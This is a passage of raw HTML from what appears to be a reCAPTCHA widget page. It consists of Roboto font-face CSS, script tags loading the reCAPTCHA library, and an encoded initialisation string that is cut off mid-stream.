U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yq-dYsR0Ba2qy0g23r8hcw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yq-dYsR0Ba2qy0g23r8hcw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yq-dYsR0Ba2qy0g23r8hcw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/ZcODw5LCu0PCv0sMRDArdlDDisKPwrHCmF8Qb8OxAcOew6bDlsOPI8OKw6Y9LsOFwqclwo1DwrfCvMKpO8KvwonDj8KNFsObw5/DocOmw4fDunzDjzdqw5BaNcKPwrvCjsKRbMKew73Du8OyBDYgw6/DiMOTF8KnQcKwwqwDecO3BMKew6xqbcKWajBBwpbCsMOVFD9+HcKzwoTDmAZOWTrClMOLF8OvUm8CY1LDkcKnOD1ebngxFMKzfHfDnMOsacKPLMOTwrPCvMOeex/CrFBiw7nDnsOjwrjCq8OwWwXDj3TDj8OKwqMPcAvCrcOKw6rCjcK/[base64]/DqMKkwr/CkcOlIzjCvMKDw7jDnmYFwp7Cm2HDn8OWQcKHwrLCvMKqZz/DlEPCucKyM8KmwrzCqF94w6LCs8OGw4lrD8KzH1/CusKwb0N7w7jChAZIT8OgwoFWa8K0w6ZYwqk9w5YSwrwdasKvw6jCuMKPwrrDk8KlME3DiFzDjUHCuwVRwqDCiRM6acKuw6F6bcKBDT8pCD5SBMOPwpjDmsK2w4bCtcKwWsOgBX0xPMKGeHsxwr/DnsOcw6bCusOnw7wIw7BfJsOXwpfDjgnDtV0Qw7Fsw4dRwqvCtEUeAXtrwp5Vw6HCgcKEZXE2aMO2w7oQBGBgwr9hw5U/I0k2wqHCjk/Dp3s6V8KGSz3CqsO1BWpiPk3Dg8OKwqvCniAUXsOpw6rCtzFbG0nDqzLDoW8rwp5DMsKRw5rCv8KLCS4yw5LCowHCpAN0wq0Lw4LCumwAfhcQwpbCgMK4EsKSEjfChn7DjsKowqfDjH5Lc8KUdXzDsj7CqcO9woJwWD/Ck8KJcxQ/OxTDl8OmwoJ3w4LDhcOjw7TCvcOJwozDvQbCs3wePlFKw7bCiMORKxfDqsOCwrNPwqHDmcOLwqrChMOEw6fCvcKwwoDCjcKjEMO+ScKzwr7Cr3dKw4DDgXsweMKNBi8TO8OBw6tOwr5bw4/[base64]/SgdIR8O/w7LDkTjDgiTCsjYxw6rCpsKMPE7Cin1FclbCshLCpk4Zw5ppw4DDnMOXw5jDvVXDksKxw7HCtcOAw6BMNMKjCMO2CzVJNmYfTMK7w5R2wrN/wopTw58ww69Xw48rw6jDiMOTAS57wqlieh/Do8KZHMK/w7zCv8KlD8OAFSTDogbCj8K6XjnCncK6wqDCisOuYMKCa8O2OMKBUBvDt8KESRAxw7FkPcOVw5pcworDqsK7NxdAwqRmTsK5V8KAHyfDqk/[base64]/[base64]/OcO1w4d+SATCq8Kld8OmMsKAw5Zsw43DvAHClW/[base64]/UsOHw5PCvMKhwolIw7AXQVDCuwvDosKKw5vDlMO+Kxlef2IYGErDjULCuj/DiAFnwonCimzCiSjCnsK9w5oSwocZIm9bDsOLw7LDlBNUwqjCoAZswp/CkWYjw5Mow7VRw7tdw6DCvMOcfcK5wrlWOi06w7XCn1nDusK5E1FrwrrDpzYfO8OcIg0+RzEYIMKKwrTDmMKpIMK2wqHCmzfDvS7CmC0Fw5/CuQ7DqTnDgcOOZ0MkwrfDlizDlyTCsMKVTzQUQcK7w6hyAT7DusKVw7zCucK5WsOtw4cUYyYHTgjDvSrDgcOUVcK2LGrCiE0KQsKfwrE0w6N5w6DDpcOwwqbCg8KcJsOsYRLCpcKewpfCq2pCwrY4FsKfw7lffcOgD0nDvg/CvXUlEcKHKmTDjsKNwqXCggzDnCTCg8KNfmp/wrjCtQ7Crm7Coh9mDMKHG8O8N3rCpMKkwoLDocO5dxTChTYtAcKbSMO4wrRawq/Cm8OUNMKjwrbCjCPCo1/Com8SDcKzVDIzw73CsCpzZ8OywpbCilDDsw9WwotHwrgxL2/[base64]/DpsOIw6zDhMKBc2LDiRIBwq4/w7h/wo1hwqZPdcKPDRhOK3rCn8KOw6VTw7M1KcOpwqhMw7jDom3CoMKtcsKaw7zCnMK3NsKnwpfCvMOyaMOXacOXw53DkMOHwq4zw5gWwp3Dq3M7worCogvDtMKpwoVXw47CjcOPUn/DvMOwFhHDpCvCpcKPDzbCjsO0w7XDo1Qwwr5Iw79dKsKWLFFZQicBw7tfwrjDrAkDH8OKQ8K1RcKow77CpsObWTbDncO/[base64]/TzLCg3sdwqHCpCDCoRPDrysGw73DoDfDuUZNJEo3w4TDiR/DhcKbazU1bsOXMkjDusOuw6jDqC7Cv8KDdVJ5w6lmwpp9Uw3CuAHCi8OKw7IHw4bCjB3DtAh6wpvDuydBGEgYwp5rwr7CvsOqwq0Kw51ZR8O8L30EBSRdZWvDrcOyw7IJwqlmw63DnMOTa8OdW8KeXW3Cn2fCtcO8JQQhCl57w5JvM2bDusKNdcKxwoDDu3rCk8KCwr/DocKdwpfDqQrClMK2THDDqcKFwqnDiMKew5zDn8OZABHCjm7DgsOnw5vCscOwHMKUw6TCrlRJLRMEaMKycVJPTcOMAMOpJm5Zwr7Ct8OQQsKLUUQNwobDnnRVwpotBcKywo/[base64]/CuCZYHGRXwqrCoSIOwqcBQFjCoMOKwr3CrR/CgQPCkywCw7PDg8K0w6kxw6xGOk/ChcKPw73DksOYacOqBsOGwq5xwo5oTjnDkMKZwr/CowIxdVrCnsOnWcKqw5VZwovCkU9LMMOHJMOzTBDCh1AgHmfDqHXDgsO/woc7SMKrRsKJw4BiB8KuCsOPw4zCsXHCoMOZw4oRP8K2WwZtP8ORw6TDoMO5w6nCnFh2w4VpwpPCm0Q/axc7w6bCtBrDtGkqezwBFBdEw7jDlzt+DxNnU8Kow758w6nCi8OPHMONwrFAZ8OtHMKObntBw7PCpSPDmsKmwoTCrH/DoE3DiCsVehENfigcb8KvwqZEwrp0CRgjw5TCrWJBw57CoUBFwpYdDGrCiFQlw5bCh8KCw5NeCGfCuE7DgcKnH8KFwoDDjGY/FMKewp/[base64]/wr/CsMKidzZ0w5zDrx3CnMOPMcK3w5YZw787w68ATcOZJ8Klw5jDkMOWDDJZwovDmcKvw5YOdMKgw4fCqA3CmsO6w7QLwojDiMKswqvDv8KAw5PDh8Oxw6NEw4rDu8OxXTsZacOpw6TDqMK3w49SG2UIwqE8YEnCvCLDisOtw5DDqcKLfcKnUC/DhWwhwrIIw7ZCwqPCpTnCrMOdfj7Dq2TDgMK8wr3DihrDk1nCisOmwqNYECDCrUsUwpRfwrVYw7VbNsO5EAJyw5XCg8KVw7/[base64]/[base64]/WBs1wpMsw4rDqcOkwqHDnMKQw7gRwp1cC2/Di8KMwpLDhWnClMOnMcK9w6bClcO1VMKZDMOhdgHDl8KKYHzDt8KwPsOwSHnDtMORNMOJw6hpAsKaw5PDsmJXw607eS0Twp7DrD7DgMOEwrHDpMKEEgFTw4fDq8OawpvCgFHCugl0wqhqV8OPd8OPwq/[base64]/[base64]/[base64]/[base64]/w4PCmEE4D8KEXMKcIcKewplww7fDvcOJH3jDihHDmDDCiB/CrXHDh3jClyLCnsKNJsKoFsKbGMKAdH7Cu1pEwpbCvkIpNG00NCTDq1DCrAXCr8KcWnA2wrlwwpZWw6PDusOXWGwOw6zCicKTwpDDrMKpwp/DvcO4U17CsHs+I8KNwrPDjhgLwqxxVG7CpAU1w77Ct8KmahXCu8KPTMOyw7TDvR89CcOmwpLDugobGsO8w7Iow7ISw7HDgwLDhRcJNcKCw4Aaw6omw7EhbsO3WDnDmcKowoUwQcKzVMKWAm3DjsKxNjEqw6Y/w7/[base64]/DvnbCicOTwpfDgsOhw7jClsKOwqFUbMKkeCHChsKIOcKTYMKewpYbw4jDuFYIwq3DqVt4w4XCjl1SegLDtHjCsMKTwozDrcO0w5diDzRMw4XCvcK6esK5w7NowpjCgMOlw5/[base64]/ZQE6woPDgxHCmsK6w5Etw73DpT7DnQBiFmbDmU/Dm30pNEvDnS/ClcKXwp3Cg8KTw4YRRsO9e8K/w6PDlB7CvX7CqCrDgjXDinrCs8Ozw5tFwq53w6lsQnnCicKGwrvDi8Kmw4PCkGHDm8K7w5tmOCQWwpI8woE7cR7CqsOyw6kww6VWbxHDt8KHbsKkLH4JwqkRGWPCmsKPwqvDucOBAF/[base64]/w7LDpyBubsKRwrDDhMKdO8Oawrotw7PCpwwsw6oyQ8KcwqbCucOcTMKERE7Dj2koKmBGF3rDmALCrsOuU0QAwpHDrFZJwrLDocKkw73CmMOZIkrDuzPDtT/CrF9SMcKELQw5w7HCmsOoBcKGPjweWMKBw7IXw4TDpcKZdsKzK1PDgxXDvcKfOcOqCMK8w5gVw57CkzI5dMKlw6wZwrdiwqN3w6d4w5o5wobDpcKkeXfCl11jaSbCgEjCuQM0Xj8pwoM2w67DmcOawrckccKzOBd9PcOKHcKJVcKmwoJHwqlOS8O3BFtxwrfCvMOrwr/CpR16W1PClT9fAsKtdS3Cs3TDrGLChMK1fsOKw7/Co8OVDMODfxnCgMOQwqBrw7cRZsOgwo7DizvCqMK/WA5RwoYywrDCkxfDgRbCpRcnwptLET3CiMOPwpnDksK/YcOzwpzCuAjDmhIifBjChjs3Z257wpjCucO0GsKjw6oow7XCninCssOgNHzCmcOwwovCpGohw5lDwo7DrTDDhsOLwoxawpIgDF3DvXLDiMOEw7IEw5LDhMKewqTCrMOYKigEw4XDtSJDf2/Dv8KzCsOdJ8KhwqZNe8K7JcKgw78EKmN0HQBOwrHDrXvCsEMDFMOnZ2HDksKOekDCqMKhEsOTw5ZfLErChQhQKj7DnkRkwpN9wonCuDE/w4EZJMOuT1EuPMOGw4YPwq58XBIKLMO3w58paMKJfsKTXcOZfT/[base64]/O2HDh3cfw4/[base64]/ChMKwCQxhbHpLJAXDr0ZHw5LDlMO/EcOacsKfaToJw6g9wqnDgcOhwrV8T8OAw4kBf8KdwopGw4oOLm4iw67Cj8OwwpXCscK8YsObwocSwq/DhsOUwrMxwqAHw7XDmEAYfD3DhcK4XMKpw69aSsOfesKfYC/DqsORNWkOwpzClcKxRcO+F0HDux3DsMK6S8KzQcOQYsOgw407w6vDgl9Aw705UsOjwoLDhsOzflY/w4DCn8K7c8KIVnY4wpp1Z8OAwohqNsKtNsOmwpMfw7vCiVofJsK9H8KqLhjDu8OSR8Oew7/[base64]/[base64]/wqHClMKVwqPDssOzw6jDkyzChFzDrMO8w4s6wqrCtcO7SGxJYMKfw6PDr3zDiAjCmyPCrcOyHUhYXm0xRmtuw6AKwoJ3wobCmsKXwqMzw5/DmmjDm3jCtxwvHsK+AkMMA8KGAsOuwpTCo8K0LlFyw5vCvsOLw4tuw4HDkMKOU03DhcKDbSfDgkY/wro7Z8K2JhUdw5R9wpFbwozCrijDmgMtw7rCpcK8wo1qdsKdw4vChsKlwrbDpATCsidZYxbCpMO5Vj44wqF7wp93w5vDnCNMEMKsTkQ/ZmDCp8KXwpXDk0VXwrcKHUUuImVhw4d8Cjc0w5Rcw7YyXxdbwp3DsMKJw5jCo8K1wqRFF8K/wqXCu8KVGh7DukTCuMOQQsO5ccOLw7HClsO4axtBQg7CiBACOsO5U8KmbT0hTm5NwqxQwpvDlMKZRQEZKcK3wpLDnMOKFMOywrTDksKtPRzDrXZ6w5MRMFtqw5pSwqPDocK/IcKyTx8FQMK1wrUmTndZBmLDosOgw6E7w4jDkiDDpBEEUVpkwqBkwqLDrMOGwqsYwqfClB7CicOXKcOVw7TDucOUcDbDoUrDhMO2w68gSl1Ew6d/wrssw5fCgWnCrB9tCcKDKwJywoPCuR3CpsO1A8KbBMOUIMKcw5bDlMKjw7ZNAmlAw4zDtcKyw7bDn8Kjw6ElYcKSTMOyw7B5wqHDunHCoMKuw5rCgUHDpm54LwHCrcKTw5U9wpbDgkPCv8Omd8KSScOpw43Dh8OYw7QnwrfChzLCi8KVw7/Cr2/CnsO/DcOGFcOgSj3CqMOERMKXNih4wopZwr/DtFPDicOgw4JlwpAtBlRaw6DCvcO2w4/ClMORwqTDj8Kiw4Ydw5tNO8K+E8KXw7/ClMOkw57DvsORw5Q+w67Dn3Rgd1c7fMONw7Ixw5LCkH7DuRrDicO3wrzDjEXCj8OpwpULw4TDs0nDgD4Mw6J5QsKibcK